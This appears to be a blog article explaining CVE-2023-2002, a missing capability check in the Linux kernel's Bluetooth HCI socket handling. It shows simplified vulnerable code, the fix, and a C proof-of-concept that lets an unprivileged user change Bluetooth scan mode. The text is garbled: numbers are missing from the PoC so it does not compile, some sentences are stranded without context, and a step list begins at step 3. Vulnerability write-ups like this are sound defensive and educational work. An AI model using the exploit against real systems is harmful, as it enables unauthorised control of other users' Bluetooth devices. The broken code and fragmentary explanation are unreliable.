Bluetooth is everywhere today—your headphones, laptop, car, and even some home appliances. The Linux kernel, being the backbone of many systems, handles Bluetooth connectivity using the *HCI Sockets* interface. But what happens if there’s a hole in Linux’s defenses here? In 2023, security researchers found just that! CVE-2023-2002 is a dangerous vulnerability that opens doors to unauthorized control and spying through Bluetooth on Linux devices.
This article dives deep into CVE-2023-2002. We’ll explore what went wrong, show some code, and even break down how an attacker might exploit this gap.

What is CVE-2023-2002?
CVE-2023-2002 is a vulnerability in the Linux kernel's HCI Sockets implementation. The root cause is a missing capability check in the net/bluetooth/hci_sock.c file. That means the kernel didn’t properly verify if a user had the right permissions before letting them issue certain Bluetooth management commands.
- Impact: Attackers can send Bluetooth management commands that could intercept, alter, or disrupt Bluetooth communications. This puts your data’s confidentiality, integrity, and availability at risk.
Where’s the Bug?
When you use Bluetooth on Linux, communication happens through the HCI (Host Controller Interface) sockets. These allow user programs to send management (control/configuration) commands to the underlying Bluetooth hardware.
If not, it's denied.
But in the vulnerable code (prior to the fix), this check wasn’t properly done for some commands.
Here’s a simplified version of the buggy code from net/bluetooth/hci_sock.c
static int hci_sock_ioctl(struct socket *sock, unsigned int cmd, unsigned long arg)
{
struct sock *sk = sock->sk;
// ...
case HCISETSCAN:
// MISSING: Should check for CAP_NET_ADMIN here!
// It directly processes the request
hci_dev_set_scan(sk, arg);
break;
// ...
}
What’s wrong?
There’s no check like
if (!capable(CAP_NET_ADMIN))
return -EPERM;
That means even unprivileged users can send powerful commands!
You run a small script or C program that opens a raw HCI socket.
3. You issue a management command (like setting the scanning mode, initiating pairing, kicking devices, or sniffing traffic).
Minimal Proof-of-Concept (PoC) Exploit
Below is a simple C code that demonstrates how an unprivileged user could abuse this flaw to mess with Bluetooth scanning:
// WARNING: For educational purposes only!
#include <stdio.h>
#include <sys/socket.h>
#include <bluetooth/bluetooth.h>
#include <bluetooth/hci.h>
#include <bluetooth/hci_lib.h>
int main() {
int sock;
struct hci_dev_req dr;
// Open a raw HCI socket (should require privileges normally)
sock = socket(AF_BLUETOOTH, SOCK_RAW, BTPROTO_HCI);
// Set Bluetooth to discoverable scan (should be admin!)
dr.dev_id = ; // typically the first adapter
dr.dev_opt = SCAN_PAGE | SCAN_INQUIRY; // Start scanning
if (ioctl(sock, HCISETSCAN, (unsigned long) &dr) < ) {
perror("ioctl failed");
} else {
printf("Bluetooth scan mode changed!\n");
}
close(sock);
return ;
}
In the vulnerable system, this would succeed for any user. Imagine a malicious user flooding the device with unexpected scans, turning Bluetooth on/off, or mounting more advanced attacks.
Availability: Bluetooth services could be spammed, flooded, or disabled (denial of service).
This is especially critical for shared environments (multi-user servers, VMs) and IoT devices using Linux.
Remediation
The bug is fixed in Linux kernel versions after 6.1.22, 6.2.11, and mainline, by adding the missing capability check.
From the commit fixing the bug:
if (!capable(CAP_NET_ADMIN))
return -EPERM;
References & Resources
- CVE-2023-2002 at NVD
- Original patch in Linux Kernel
- Linux Bluetooth HCI docs
Conclusion
CVE-2023-2002 is a quiet but serious security problem. If you run a Linux system and rely on Bluetooth, make sure to patch your system promptly. The missing capability check might seem like a small mistake, but its consequences could be major, from privacy leaks to full-blown denial of Bluetooth operations.
Timeline
Published on: 05/26/2023 17:15:00 UTC
Last modified on: 08/19/2023 18:15:00 UTC